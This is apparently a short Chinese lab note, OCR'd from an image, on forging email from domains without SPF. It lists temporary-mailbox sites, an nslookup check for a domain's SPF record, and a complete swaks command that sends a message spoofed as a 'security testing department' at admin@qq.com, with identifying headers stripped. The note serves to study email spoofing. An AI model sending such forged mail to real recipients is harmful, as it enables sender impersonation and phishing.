 1 实验1：无SPF直接伪造-Swaks
2 临时邮箱：
3 http://24mail.chacuo.net/
4 https://www.linshi-email.com/
5 1、检测：
6 nslookup -type=txt xxx.com
7 2、伪造：
8 swaks --header-X-Mailer "" --header-Message-Id "" --
header-"Content-Type"="text/html" --from "安全测试部<admin@qq.com>"
--ehlo shabimeiguo -header "Subject: 测试" --body 我们做了一个测试 --
to wnamep54832@chacuo.net
9